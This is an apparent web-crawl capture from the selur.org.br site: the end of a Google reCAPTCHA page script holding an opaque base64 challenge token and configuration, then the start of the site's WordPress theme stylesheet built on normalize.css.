IwpIzw45Uw6wwcxvCng/DiXJtw5YPw6gXPBnCnMKBwozCgMOfSFrCoz3CksOnwpDCinVTw7jDpMKSDcK/[base64]/wrXCncOBw74+wpDDkcOzw6nCkwIsFMK0wqnDv8KDwoAsaMObw7bCt8O6w5MPIMO/FgnCiU0EwonDpMOHKmXCuDh6wr0sYTRPKn7CoMOwHw8zw7E1w4A6QGcPVUgww43DvcKCwqRRwoU2cUkNQ8O/EjxMbsKewo3CnsO6X8OuTsKpwonChMOzfcONIcKgw5VKwqs+wpvCtsKYw6Q+wrVjw53Dm8Kbd8KPXcKvaDbDj8KVw58XF33CgsOSBn/Di2jDpWDCgV0SfRPCtA7Ck21weUB7WsORNsOaw413ImzCpgIeOMK8cghrwqUZw67DkcKnLsOiw6jCrcKHw6ZBw6dFIMKbKWHDkcOvTsOgwoXDpBfClsOzw6c9GMOCOTfCiMO2EWd4TMOzw6XCgDHDssOaB0h4wpfDvUvDq8OYwrjCuMOMfg3DgsKywr7CoFDCjF8Fw6/DnMKpwqMcwo0XwrLCu8KCwrbDqHzDhcKQwoTCjE97wrZsw7gow4fDh8KGQMKaw6EpI8OTD8KNXArDncKRwocIwr3CrR3CgHAScw3DlDUJwoDDqDUAZ23CuRbCpMORbMKOwo1QTAXDl8K1Ek4hw4jCh8OYw4fCpsKUdMOpwoNsM0bCq8O9N394w5LCr0fCh8Kfw5/DuDPCkmLDgMOzUnIxacKXw7ZdAFLDpMO5w60DH1bCiMKeUMOWDg46OsKhUh9kJMKJT8ObIEgcMMOMw4zDssK3LMKKU1Ybw7bDlRULw7rCtXHCgMK0w55rUl3DscOwR8K7OcKSbMKSBTNWw4A3w47CrC/DiMOaMFrCgcKGwrXDs8K4BcK/LGUeCMOJw5PCpTYlTRMowqXDgsK9Z8OBM0JZAMOzwp/DucK3w5xBw47Dh8KgKiHDvGV6cQ87e8KKw4ZKwp3DvHTCssKMFcO5WcOpWnRwwodgWRMxfXhbwoYjw6fDkMK6e8KhwobDl1rCi8OdKcKOwot9w4kfw6AHfE5eZAPDmBFHfcK2wpsNchTDpMOyfl1kwqtmacOiT8OqdQsbw6gjCsOyw4/[base64]/DmXXDgg0jIB/DoEjDsScrwpc5BmXCssOfw6LDkMOawrtrCsOzKsOkfsOWU8KgwqsZw509KsOkw6UHwqfDnkQIPMOlZcO+ScK7NEXCtcKpNwfChsOzwoDCrVzCgXI0f8OYwprCgSQCWSpKwovCvcO/wqsgw7c8wrLCuz8vw6HDsMO2wqhQAXfDlMK1LE1oCHHDpMKDw5Avw61yEcK2fk7CuWc1Y8Kkw4DDkWU/FAcWw47CvklhwpcCwqnCh3LCgUY4G8KcW0nCmsKowrYzPg3DkxHClBtKwpHDvsKod8OtwoRTw7/CmMKPO01zEsOFw4XDqcKUTcOeNAjDsU9mdMK6w5/DjTpjw7FxwpwAcRDDr8OUQU7DunxtKsO2w45dNRfCj1nCm8Kgw5HDuALCk8KBw6pVw6bDrAh0IFhTIBBMwoI8w6fCqDXCuSLDj25Iw7A7KEJOGTfDgMO5NsODwr0DDyAJVD/[base64]/DnsO4w7bDtcKXRkZ/XzDCgGfDhMK5MnvDjgDDplXCqsOHw4JNwqRaw4zCusKPwrPCnsKNfWDDtsKhwpdzUhk6wr8kK8OjNMKFPsOawrpQwrXDgsO1w7xVZcO+woXDtS8LwpLDi8OYYMK6woINWsOtZMKTB8KkT8OSw5/DtkzCtMK5OsKGakHCtBzDvWAqwp5aw4fDs3LCg2PCscKUDcKtbxHDvsOIJ8KRS8OrNQzCh8OiwrjDpXlOAsOiI8KUw47DhCTDpMO/[base64]/w5fDlcOSwpvCrTccZD1EwpbDg3t5VcOFakF+ZMOkJl8Xdy/[base64]/[base64]/w4jCh1J7JMKOS8Ktwqxhw5rDh8O3wp/ClcKDw7nDqsKRa2jCmhpIYsKZH3VfbsOMCcOuwqfDmcKxVCPCsmzDvyLCnQlzwoVXw4ksIsOVw6jDomEOHF9lw5sKZCJBwojCo0Bxw7Yew7l1wrRWLMOBbXI2w4jDjGXDh8KJwoTCicO1w5B/MQvDtUE7wrDDpsOGwrsTw5kzwrbDvjjDgRTDm8KnB8KfwqVOa0csJMO/[base64]/SlwrwqUbZMOiwqzCuFhwwqZxRgs2w4VVw5zCoSIFRBVaw45cWMKjGcK+wqjDqMK7w5p8w4jCtgDCpMO6wrg8A8Kcwq1Sw4VyIRZxw4EGK8KPIB7Dn8OPBcO4X8KsCMO0OcOASD/ChMOiM8KJw78dLUwbw47CoFvDvjDDr8OUFR3DlGUiwr1Ra8Kxwq4aw5t+T8KRNsOdJwozHS0swp8/w6LDpUPDiEU1w43CoMOnVRgAD8O1wpXCn3sdwpEBOsOMworDhMKZwpzDrGLDkiQYXEMtBMKJOMKKPcO+XcKiw7I+w7Vmw5AwX8O5w5V5f8OMLlVyXcKmwpoVw7XCmRU3Uzxrw5xswqjCrAJVwp/DmsOBSCM/[base64]/w61hwqzDjxdKH8KGGsOlHGrDqUZeWMOPwrd9w5rCqj1QwoJ6wr8rVMKZw5ZTwpXDl8OUwr40Y0zCohPCi8OockbCmMO7GnXCs8KSwqAfWUItMSRrw7IYbcKMQ29mCSkAMsO2dsKsw5czMnvDvk9CwpIswpJbwrfCrW/CuMOXAVs7HcOkFF9KYUvDvE5cKsKRw60lYsKwdFbCijUNEw/DjsOgw73DjsKLwp/DjGvDlMKbHWTCgMOdw5rDrMKUw5NlFEI8w4BmOMK5wrVJw7UWD8K/LyzDj8Omw5DDnMOrwrTDli1Swp8sJcO8w4jCvDPDjcOITsOtw40awp4Swphjw5FUHnfCj20nw7hwZ8OUw40jD8OrfMKYNm5ewoPCqlfDgQ7Ch2zDoT/CgjPDpQM3TnvDnV7DiGsYE8O6wotQwrhdwo5iwpNow5U+O8OecWHDmkZ9VMKsw6t1IFdiwrYEK8Osw7M2w7/[base64]/Dh8KhwrYVw4nDp2tPBsK6wpLCnGbDs3dAw5/DrcOLw7TDosOyw58kIMOyJ31MdsOWSFEUbhZgw4XDhw5Pwotpwqpnw4/DrQZkwofCgmw1wpZTwq1gHAjDicK2wrg1w50NNB9mw4Zfw5nCusKgAShAJWzDr3rDlMKHwobDs3oHwp8bwoTDpCvCj8ONw4rCo0dCw69Sw7kcbMO7wqPDnRrDkEFpfn1Ww6LCqBDDunbCvFIqw7LDinfDo1YBw7wgw6nCvy/CvsKvUMKlwr7Du8ORw4ZPPwRxw7ZJN8KKwrfCrl/CssKJw64mwo3CgMK0w77ChiZew5LDrSNFNcOhORtfwozDtMOtw6fDsxpfc8OAPMOMw499W8OBdFpfwpMEScOnw4N5w7A0w5nCjUIQw53DnsKew5DCs8OwCkQ3FcONMxXCtE/DnwFmwpjCmMKnwrTDgg7Dk8O/[base64]/Dk3LCjFjDrVbDlcKjwpIrwpbDh8OywqBUf2xDHcKgd0gWworCnQxwcxh8R8OIaMO+wozDmRUwwp/[base64]/DhcKuw5dDGm11w7PCqlHChsOfTMOew5zCkVVwwqNAw6ZAwofCtsKNwqZsQ3vClxDDsgnDhsKGfsKqw5gyw6fDhcKIeVrCkD7CmEPCsgHCj8OkWMK8VsKZJAzDgMK7w5bDmsORcsKGwqbDo8OjC8OOQcKTCcKRw6djZsOoJMOIw5bDi8KVwpY4wo9/woERwoBDw7bCkMOaw6bCm8KnHTgqIF58ckYpwpxCw4/[base64]/DuivCscK1wpjCh2RNSjQCwqN+wrDCk2vDrHnChyFkwq3Cp0rDmhLCpSnDusOvw6Mfw7kaJ2jDgMK1wqI+w6gHOsKqw6zDgcOCwpbCpyR4wrXCi8OwGsKNwp/DqcO2w44Rw57CtcK6w4UMwovCsMKkw6Rcw5jDqlwPwrHDicKUwq5LwoE7w6kdcMOie0vCjWvDi8KBwpURw5fDjcOtcGnDqsKlwpHCuBFlE8Kmw5x9w7LCgsK6a8K9NyXCnSLCjivDvVgvMMKkegDCmMKAwoNIwqweYsK3wrXConPDkMOfLVnCm38/BMKbfcKDHkjDnR/DtlTCml1WUMK8wpLDlCZpPGN7VDN6RDc1w69TBFHDhFLDiMO6w4DCuGNDXkTDoDEaDE3Co8ONwrEvZ8K1d19JwoxjWitkw6/Dl8OZwrzCog0QwolUdxUjwqkow6zCvSV4wqVKZcKgwoPDpMOtw6A6w5JWLcOFwo3DmcO+ZsO3wqLCuSXDpxXCgMOFwrHDsTswGh1vwo/CgQPDpMOXURvCjX8Sw7PDvwHDvjAww49bwrDDkcOkw5xAwqPCsRPDksKmwr4gORYzwrsANsKfw77CrT3DmQ/[base64]/CiB/DnQXDsBtMW0rCrQkNwojDpGfChi8XZcKIwp/DusOnw63DvxplEcKFIToFwrMZw5HDr1DCrMKqw4Zow5TDkcOvJcO0F8KYFcK8QMK+w5EMYcOtSVkUUMOFwrTCoMONwpPCmcKyw6XChcO2H09LIm/Cr8KsJ2JFKQciZmoBw57Cj8OWPVHDqMOpC0XColhEwqMWw5rCu8Kbw4YFWsOhw6xSfhLDh8KKwpQEeUbCnXZ/[base64]/w6/[base64]/CsW7DqnvCm8KTw4Iiw6vDrkBGIcOrw5cOw4DCqT/DsALDqMOBwrfCtDvDicK6wq3Dr23ClMOFwo/CssOXwrbDrXd2AcOiw7cew7fClMOtQ2fCgsO+VHLDmlzDhDgOw6nDrhLDkGDDqMOUMl/CisOJw71sJcKLUytrHCfDsFNpwr1dCRLDum7DucO0w4k6woQEw5FZHMO7wpo/MMKBwp4BbyQ3w6XDjcOrBsKTaB8XwoRrA8K3wrR/GTxzw4LDmsOSw4IzQ0XCl8OcFcOxwojCncKpw5jDgz/DrMKeOzzDqH3Cp3XDnxtWLsKjwrnCpizCs1tAQxDDmiw2w6/Dh8OjPUViw7sKwog+wojCvMOPw5Ukw6FxwrXDucO4K8OyfMOmN8K6wrbDvsKvwpk2BsOpQXEuw4/[base64]/[base64]/DocOIPMKCwoFmwr0xWSPDsMOaV8KdT1vDp8Kcw5Qww65Qw47CicK9w4J4VnA9Q8KzwrQ8NcOpwpcEwoRSwo9wI8K+fGjCgsOHfMOHWsOnMQfCqcOUw4fCqcO4XFpiw5HDtT0LJRzDgXnDuigdw4bDtjDCkSIpfzvCsmZ/[base64]/Dozt9NDBXZsKzSsKDaMOtRzpQRcONwqTDrsOYw5sfF8KcHMKuw4LDrsOAdsOdw4vDvVRXIsOBfUQ0QsKpwrBoQljDucK2wo51UmJlw7NMScO9wqlaNMKvwqrCr2MGRgQjw6Iuw44KNTNsesOCQMOBLzLDmcKTwrzCoWsIGcKBfQE2wp/[base64]/wqVmf8O5XcOhJMObJ8KJwobDqSdPwolhw7kNwocWw6nCp8Kwwr/DvETDiHvDonp+ScOCSsO2wpp4wpjDpQbDo8O7csOGw5wIVWpnw6g1wrZ4XMKQw4RtPAIaw6PCuHYjUcOeeUTCgwZbwr4jMA/[base64]/w5jDjcOAR8OQC8Kbw7tNw6hPMcKKw63CmMKMcibCknnDqhkTwojClQhUFsOmWyNIJhJNwoTCvcKGJ3APQRDCqsKtwpB4w7zCu8OJb8O/R8Ksw6zCrA5UNVrDjx8awroCw6HDk8OsQ2p/wrTCuBBEw47ClMOKAsODcsKDayRyw4HDjS/CsWjCsmJ7XsK0w60Kei8SwqwMYSbCuxIXdMKXwrPCsARZw73CtRHCvsOtw6/DrDbDu8O5HsKIw6rCvDXDisKOwpHCklrCrCFEwqAgwpgNJmjCs8Ogwr/[base64]/ChsO3JsKfw4rDrsOvw5fChUkPwqfDpU4QMEDCl3fCgFHCvMOAUR7CkcKlDAwbw5vCn8KGwp1jcMKFw7h/w6YNw74uNXwxdsKWwpYKwpnCrl7CuMK2AwDDuRHDscKnw4NNRWA3KibCvcKrHMKYYsK1TMOJw5QHwrPCscOFBMOrwrNuOcOWHEzDqDhiwqHCvcOvw4wNw53Dv8O4wrkGXsKLZsKQMcKpdsOsN3TDnhlMw7xtwozDsQ1Vwp/CssKhwoPDlhsAUsOgwoQ/URp1w488w4tuCcK/[base64]/[base64]/O8O8GsO1wp8bw4zDmXbChMO/w6fCksOKw7EFfGwYYsOHRwDCnMOlNwQtw5AzwpTDhsO5w5fCuMOfwrnCmTlow6/Cv8KlwrddwqbDm1h2wrPDhMO1w4BPwp5BJMK/JsOlw43Do0FjcA58wp/DksKjwoDDqFLDp1HCoyvCqmPCnhXDggo7wrgXQzTCqsKAw6fCvMKgwoJBIh3ClMKGw7PDl0kVBsK6w5/Duxx9wr9rQ01xwphgfzXDnDkLwqkUaHYgwqbCtWZuw6trD8KhUBXDrWLChMOuw77DkcKyfsKzwpcewrzCvMKNwr9zK8O8wpzChcK1GcK8WTHDnsKMJyrDgkRPD8KSwpPCh8OAFMOSe8KWw43Cs2fDvkzDiDLCjCjCpsO0FxwPw41kw4/Do8K/JGvDr1LCnT4Ow5HCt8KVF8KKwp4bw6Qjwo3ClcKPWMOuDFnCpMKbw4rChjfCpm/CqcKiw7hGO8Ovb3seUcK4HcK6K8K+G0QCQsKvwoIAC3jCrMKpZMO+w7Udw61PcEtRwpxNwrrDpcOjd8OUwqhLw4LDucKtw5LDiFYUBcOyw7LDuAzDnsOtwoZMwqB/wqzDjsO3w5jCgmtXw7Jew4Jbw6XCowPDhkVFQ15tGcKTw78WQMO9w5LDiWzDtMKAw5hSe8OqdXvCo8KMGAdvbAlxw7hYw4RkMErDhcOEW2nDvMKRcwUcwp0wDcKRwrvDlRbCrX7DijDDi8K6w5rCgcK6Y8ODbG/DqisRw4VPN8Kgw6NgwrFQMsOHWhfDlcK7P8K3w5vDvMO9VQUfVcKnw7HCnzAuwqfCiBzCpcOQBsKBDxXClUbDoCLCvcK/CmDDgldpwoVzHE9iJsOfwrtBAMKhw4zCj0/Cl3/DmcKyw77Dnh9Fw5LDhyRJNMODwpzCty/CpQVWw47CjXU2wq/Cg8KsRMOQYMKBw5nCl0Jbby/Dq150w6c0ew3DgjIcwoDDlcKkQG9uwqJFwrAlwqMQw49tHsO2ScKWwrViwpxRY2DDtWMmMMOrwqjClh4Wwpt2woPDq8O5H8KPF8OzQGxMwph+wqDCmMOuOsK/CGV7CsOlMBzDgWfDmW/CtcKuQ8O8w6EPIcOKw7PCq0hawpvCscOjdMKCwq7CvAXDpnV1wocDw74Rwr1Jwrc/wq5WZcOpUMKHw4LCvMOUGsKQZBrDpDdob8OlwqfDocOkw7FvTMOGMsODwqbCu8OccGprwovCklXCg8OYLMO1woDDtj/CmQpYW8OOEiRpHcOKwqFKw7tHwoPCkcOsdAZ8w7fDggvDu8KhfBtyw7XCvhDCpsOxwpvDhXbCqRgZDG/DiQABUcK6wofCkk7DjMO8FXvDqTd8eG9SUsO9RmfCgcKmw4xGwqF7wrtaFcK3wovDssOtwqrDhEXCpV97DMKDJsOlP1TCp8OybwgHa8OtXU1NMzvDlMO1wp/DrW/[base64]/CmxHDscOKw64yRmFcw5p8w45Nw6DDiBLCucO1w6YiwrECw7/DlHQAEG3CnwjCu2s/GzMed8KCwqZwUsO6wpvCicK/OMOdwr3Dj8OeFhJJMjHDiMO+w4kbOhPDnUhrARMsHMOcIi3CicKKw5olWX1rVAvDrMKNNMKbAcKdwq3CjsKiBHrChmXDskAHw5XDpsOkJ0/CuSArZ0TDuXU0w48GTMO/XzPCrC/DpMKICX0RS3LCrCo2wooRWlUBwq17wo5ldUzDmsKmwpbCqXF6S8KkOcK/UMOKW1sJCMKsKcKswqUqw4LChxFhGjbCnRQWKcOXIVM7DwM5A00+BDLCm27DjGbDvhwEw7wkwrR1ScKILVYvBMOvw67Dj8O9wo3CtGZcw6waTMKdUsOuaQLCrnhfw4JQDkrDmAzCgcKww5LCvkgzYS/DkyphU8OJwrx3DiFAeVJWDE14NTPCnXzCj8KKImrDj0jDq0XCqwzDlh7DgH7Ci2rDhcOGJsKwNW/[base64]/[base64]/[base64]/CrsO6w6YzwrE1w54Ow7R3w7wTwobDj8KTw55lwplpa0DCvcKTwpICwoVGw71gH8OgBsK/w6PCpMOyw645H0jDosOvw4TCmnfDjcKlw5DCocOhwqIPScOlSsKsbMOZXcO9wrBuZsOecBV+w53DhQ5sw6pJw7/[base64]/Ds8O/Y8OZwpPDvi1NwowjccOWDg/[base64]/DnMOhL2/DoMKHwrjDrwQOw5tIwrvCtMK9bsKGJcOyCiU5woFvU8OjMHEkwrPDthTDr1JjwrhOaT7DssK3ZHdGGgXCgMKVw4YabMOVw6/Ch8KIw5nCkitYQW/CisO/[base64]/[base64]/CgcK+F8Onwqd1FsOHVsKWB8K2Gkg2wrtdwpFZw5dZwr/DvTdpwpAQEkLCunBgwqXDgsOKShtbRldPdQTDicOgwpfDtBRcw4kiTDFrJyN6wo0MCG8SZB4DTk/DlxVbw6nCtDfCjcKOwo7CumRafWkowqbCm3DCvMOfwrJgw7tDw7zDiMKnwpw7UBnCl8K/w5Euwplsw7jCjsKgw4HDmEFwdCBcw5l3NlgSdC3DhcKwwpVQZUFRYEUtw77ClELDiT/Dq3TCu3zDiMKzSGlWw5PDgl5cw7vCr8KbFWrDi8KURcK9wqE0XcKuw7sWPUXDiVjDq1DDskFxw6J3w501f8K+wroZwoAHcQBiw53DtSzDpHMvw7lkdCvCgMK8bSxZwoIiScO2ccOhwoHDr8K/Xx5pwrUBw7kFDsOGw5EqOcK+w4QOU8KPwo53UcO0woRhK8KhFMO/IsKMDsOPUcOMOwfClsKZw41owofDmxPChHnCmMKIwoM1RVAzA3zCnsOGwqrChgXCsMKVScKyPCUvasKFwpdeMcO1wrEeW8O5wrlcScODFsOuw4stDcKuBsKuwp/[base64]/CmcK/YA3CrsO7wrjDtSTCmsKwwoXDmzoLw6fCvMK8YkVEwoJvw7w/HTnDhHBtJsOVwpxqwo7DszlrwpFFWMOOSsKLwpnCj8KdwpvCiHYnw7FnwqbCjcORwqrDs2LDhcO9GsKywoTCjwFLYWMHEi/[base64]/Cii1lw4AuYi13f8OJwo5Ew7gcw44tSXMAw690wrR+VnocC8O1w4zDuFlCwpZYXUsaYCzCv8K1w49WOMO/LcKqcsOEC8K5w7LCqywRworClMORB8OAw6RVBcKmSTdTD215wqRqwqRZOsO9L33DkAUtBMOYwq3Ck8Kvw7giJy7DhMOuUWprLcKrwrbCjsO0wpjDnMOqw5bDpMKEwqvDhkllU8Kfwq8ZQzojwrPDhiPDo8O5w5XDr8OVZcOCwr/ClMKTw5zCiCZCwr0nNcO/woVgwoptw6LDtMOyLmTDklLCpwYLw4YnEMKSwqbCucKxIMOjw7HCm8ODw7tXFHbDl8K0wpnCnsOrTWPDvnVXwoDDgy0Cw5fDlULDpwUETXh8A8OYJkc5XAjDmj3CqsOGwr7DlsO6C0vDiH/CoghhdC7CqMKPw5V1w68CwrtZwoMpdzbDmyXDicO0ecO7H8KfUyYfwoPCqFQZw6PCry/[base64]/wpt9PsONwonDt8OcwpZSYMKGw5gGeMKOwqA/dMK5EkTCh8K3VQbCrcOpHlsiU8Orw7d1aC11ITjCu8OsWVIkCzzCuWE5w4bCpyFNwqjCokfDn3tuwoHChMKmXR/Cp8KySsK9w65rR8ONwrp5w5B4wpPCgMO6wokmf1fChsOADykAwobCt01IZMOJOCnDqmMffGHDlMKNcVrCg8ONw6JwwrTChsKgGcO/Xg3DoMOKLF5YFH8BesOkPXMJw71iI8O9w7/ClXxnL2DClSXCowgmTcKowrt8UE9TQTjCj8Onw4gScMKOKMORTSFgw5V7wqLCnzPCgMKaw7zDmMKGw5DDgjgDwq/Cmkw0w53DnsKpRcKTw73CmsKfL27Do8OeSMKndMObw7BCJMOsSn3Dr8KGLgXDgMOnwo3Dg8ObNMKEw5zDonbCocOvSsKIwqo1EwvDocOsKcOLwqRdwoB+wq8VOMK0d0Flwo1ow4lWFsKaw6LDkm1AUsOvRAwYwqfCssOMwpEDwrtlwrk0w63Ct8KlZ8KjFMODwrMrwr/[base64]/wr/Du13CgcKvw7HDjcKcwpfCrcKhIMOvDcKDBcKcw7NQwpd2w7N1w6/Ct8KDw4gsc8KjTXXCjQTCuTPDj8K3worCjGbCuMKgVTQqdCHDoyLDj8O3JcK/Qn7Ci8K1BXELbcOeanrCtcK3McO+w51AYTwsw7XDtcKpwq7DvAYVwpvDhsKbHcKTDsOIewHDlUN1AQ/DoHfCtC7ChytLw6h4N8KTw5xZFMKUbsK4H8ODwrRMLh7Dt8KBw717NMOHw55vwpPCo0hsw5jDphJ1UCBfCzPDksKyw4Umw7rDjcOfwqEiw5zDrGFww4IOf8O+RMKrOsOfwqDCtMKVVz/Cm3FKwq8xwr1LwpAaw6IAPcOJw5vDlWZ3KcO8Il/[base64]/CpsOUJzvCpsOwwpkuw6jDpHt4wodLwpvDozMAwrLDtl53w5/[base64]/woh1VsKtwqVGw7hPw7jCrkwzIcKTwoU2w48Twr3CocOZwpTCsMOYRsK1eUYRw4NtPsO4wo/CiyzCo8KtwoLCicKqFUXDqBvCv8KOasOrOVs1Am4zw6jDq8O5w7wFwo9LwrJowo5iPnBbHXUrwrLCvXdgA8OowobCgMKaZinDg8K8UkIiwqQaNcOfwrbDp8OGw45vEH01woZfQcKXNGjDicK1wqd2w4nDnsORWMKYTcOqNMOwIsKPwqHCoMKkwq/DqhXCjMOxX8OxwpwoOXHDnVHDksOnw7bDs8OewoDCumbCl8O4wrooUcKeWMKUUHA0w7JHw4M2TmE/JsOjUTXDmwnCrMKzah3CkC3DuzgGV8OewrbCn8KIw4JCwr9MwpBqAsOdasOAFMKrwrEZJ8KEwpAXbAzCvcKWN8OIwo3DgsKfK8OXL37CnFJbw6xWewfClwQ3LMKowovDgU3Cjyl4dcKqQHbClgLCoMOGU8KnwpDDglsHDsOJA8O6wrogwr/Cp1PDpwtkw4/CpMKPC8OVB8Ovw5h9w59KbMKHBwMIw6oUMjPDl8Kyw452HsOCwpPDnh5FLMOtwrXDucOEw6DDj38fVcKyGsKHwqgZAkAMw4YgwrrDiMKIwrwzfRjCrjnDocKXw4t9wpRdwqTCryVQPMOwYB1Iw4XDknfDsMO/w7JpwonCpsO0fVJffMOawpjDu8K0JMOtw79nwpgvw7JrDMOFw5/CqMOAw5LCpsOGwp0MNcOHPUzCizFMwp0Yw7tGI8KxLTpZPA/CrsK5ZQIRMEJkwqItw5nCvn3CvmhhwooQIMOKFMOQwq0SS8OYGjo7wr/CtMOwbsOzwrvCuT8FQ8OVwrDCqsKvA3XDnsKsA8OYw4jDqsOrFsOwf8ONwpzDkl0Ew6o4wprDvWwDdcOCUXMuwq/[base64]/Cm8OrZwI/w6jDr8OLFG/[base64]/[base64]/DucKdPsKfw4/[base64]/BMOXFBE/[base64]/CjUZUw70fKijDpgTCs2TDnsO/ZQUqw57Dv8O0w7rCusKiwpbCjsOLJBzCucKuwoXDtH8rw6HCi2LCj8OaesKbw6LCk8KqYyrDuk3CvcOjK8K2wqTCrndyw7vDucOaw4B3G8OSNxzCkcKUfwB+woTCtUVfR8OHw4J6bMKZwqVlwo8dwpUawrw9KcO9w5/Cn8OMwq/DkMO9c1rDhFfCjhLCkwwSwqbDoiV5V8Kaw7o/[base64]/DncOAwph4wr/DqsOrwozCkMOCw43CpsKtwoXClMKJCsOwW8KxwrTCr1Rhw67CtAAcXsONJS09GcO6w75ewrYRw5bDsMOjLEVewpMBaMOaw6lqwqfDslfCtSXCoHI9wofDmg95w551MkfCqUjDhsO8JMKaYD43YcKoZMOwOBfDqR/DuMKkeQnCrMKbwqfCpgY/UMO4WMO+w68xScOPw7HCqgtvw4DChcKeCD7DsjLCpsKNw5DDtV7Di0opXMKaKivCk37CssOMwoUEZMKfZho4GcKuw63CmnDDhMKcB8Ocw5DDsMKCwo0DdxnClW/[base64]/I8OywqnCosKuUx4bw7wUwrsxfcONGHBrwrBzwrPCo8OsUwhBcsOpwpjCgcO8woPCnjg2AMOJK8KAQAI4TmbCh1I6w7jDqMO1wpzCmcKSw5PDgMK3wrUpwojDiRQvwrglFh96TMKvw5fDqSnChwDCnHZKw4bCt8O8EWvCsSJtVVbCtU/Co24xwoZowp7DmMKKw4HCrlTDlMKGwq7DqsO+w59ELMO/B8O+Azx3FncFR8Okw5FVwrZHwqkcw4ggw6lgw5Irw4LDkcOaXBJIwp1ncAbDocKfJMKPw7fClMKZP8OnNijDrCfCqsKUXx7CuMKYworCsMKpQ8Ocb8KmZ8KEEhLDrcONFxoPwo8EEcKOwrAqwrzDncKzZQh/wqoXUMKFW8OgCSjCkjPDpMKNL8KFY8K1dsOdVyRTwrcwwp0kwr8HI8OewqrChxjDhsO7w6XCvcKEwqDCvcKYw6PDqMOGw43DhkxhYXVJLMKjwpAOR0/Cgj/Cv3bCk8KCGsKhw60kWMKwD8KGc8KLb2ZgDsOdCk1QHRTCgT3DgWFwIcOgwrfDrsO4w4RNGlTDpAFmwq7Dm07DhHgLw73Dg8OfMmfCnk3Dv8KhdU/CiSzCq8OBaMKMdsKww5bCu8K8wok4wqrDtcOXQnnCvxjCmTrCo01cwobDglY0E3Q3PsKSO8Kvwp/[base64]/wqXCo3vCssKHwo7DrANlwr0Dw73ChsKbwq3Ctm/[base64]/Dqz8Kw4nCjB1CwrjCn3Qdw5cuw6N/[base64]/CuwrCgMK3AUFcwpLCuADCp0bCjBBYLMKsYMOFJ13DucKhw7HDv8KOfFHCrDAMWMOAGcOyw5dPw5DChsKBNMO5w6jDjh3CpFHDiVwPVcO9TDE5wojDhyQVEsKlwoLCoSHDkRwtw7Aowo0RVFTDt1XCun/DhijCiAHDhzLDt8OAwpAIwrUDw5jCvD53wr9Bw6bDqUXCjsOAw6PDtsOhPcOqwrtmVSwrw63DjMOowpsWwo/CucK/QHfCvCzDqBXCncK/asOQw61Gw7dewpx0w40cw4M0w7nDpMOxdMO7wpDDp8KHScKpUMKuDsKHAcKiw6DDlHQYw5ZtwoRkwqfCkV/[base64]/ClTMcwrkOwoFVw4jDoyRWZ8Kzw7HDqMOKUVYXTMKmwqhJwprCpiYJw6XCg8Kzw6XDhcOlw53Co8KtTMO4wqpjwq5+wqVgw5zDuQU1w4LCvB/DjU7DvTZMa8OFwrB+w5AVLcOvwoLDosOETjDCp38LTx7CrsO9AcKjwpbDuzfCpUYoWsKPw7U6w7B2cgg8w5fDmsK6ZcODdMKfwrpywpHDhUfDisK9KjvCpBvCpsOmwqZfGynCgEVSw7xSw6MpEx/DtMOgw55wcizCn8KjfifDnVomwqHCgTLCiV3DpxY/wpzDkj3DmTZLJXdsw7nCsi/Cn8KSagVeaMOTCFfCpsOmw6PDrmI\\u003d\x22],null,[\x22conf\x22,null,\x226Le9U-QUAAAAAMv8trkFpLFPiunAjeMqtSVSMMq0\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-1442069,663],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,1],\x22https://selur.org.br:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22muIXVSO9h4FAUMfpFC+KJIUcxH91OrrxoB7A9Xmzjf4\\u003d\x22,1,0,null,1,1766041536165,0,0,[153,66,43,28],null,[112],\x22RC-_BmIo_poadDaYw\x22,null,null,null,null,null,\x220dAFcWeA6gbi6iBgYzQ0fotu5xmnsHfqh8Zqhf-VzLNyDdo-35xOgSDJDgsbxGiWIQvHvIjlh4EkOIBUj2C3gNrrLxbLKzNxI6gQ\x22,1766124335964]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://selur.org.br/wp-content/themes/selur/style.css?v=20220106
body_size: 8968
content:
/*
    Theme Name: Selur
    Theme URI: http://www.elav.com.br
    Description:
    Author: ELAV
    Author URI: http://www.elav.com.br/
    Version: 1
    Tags:

*/

/*! normalize.css v1.1.2 | MIT License | git.io/normalize */

/* ==========================================================================
   HTML5 display definitions
   ========================================================================== */

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
nav,
section,
summary {
    display: block;
}

audio,
canvas,
video {
    display: inline-block;
}

audio:not([controls]) {
    display: none;
    height: 0;
}

[hidden] {
    display: none;
}

/* ==========================================================================
   Base
   ========================================================================== */

/**
 * 1. Correct text resizing oddly in IE 6/7 when body `font-size` is set using
 *    `em` units.
 * 2. Prevent iOS text size adjust after orientation change, without disabling
 *    user zoom.
 */

html {
    font-size: 100%;
    /* 1 */
    -ms-text-size-adjust: 100%;
    /* 2 */
    -webkit-text-size-adjust: 100%;
    /* 2 */
}

/**
 * Address `font-family` inconsistency between `textarea` and other form
 * elements.
 */

html,
button,
input,
select,
textarea {
    font-family: sans-serif;
}

/**
 * Address margins handled incorrectly in IE 6/7.
 */

body {
    margin: 0;
}

/* ==========================================================================
   Links
   ========================================================================== */

/**
 * Address `outline` inconsistency between Chrome and other browsers.
 */

a:focus {
    outline: thin dotted;
}

/**
 * Improve readability when focused and also mouse hovered in all browsers.
 */

a:active,
a:hover {
    outline: 0;

}

a {
    color: #004489;
}

/* ==========================================================================
   Typography
   ========================================================================== */

/**
 * Address font sizes and margins set differently in IE 6/7.
 * Address font sizes within `section` and `article` in Firefox 4+, Safari 5,
 * and Chrome.
 */

h1 {
    font-size: 2em;
    margin: 0.67em 0;
}

h2 {
    font-size: 1.5em;
    margin: 0;
}

h3 {
    font-size: 1.17em;
    margin: 0;
}

h4 {
    font-size: 1em;
    margin: 0;
}

h5 {
    font-size: 0.83em;
    margin: 0;
}

h6 {
    font-size: 0.67em;
    margin: 0;
}

/**
 * Address styling not present in IE 7/8/9, Safari 5, and Chrome.
 */

abbr[title] {
    border-bottom: 1px dotted;
}

/**
 * Address style set to `bolder` in Firefox 3+, Safari 4/5, and Chrome.
 */

b,
strong {
    font-weight: bold;
}

blockquote {
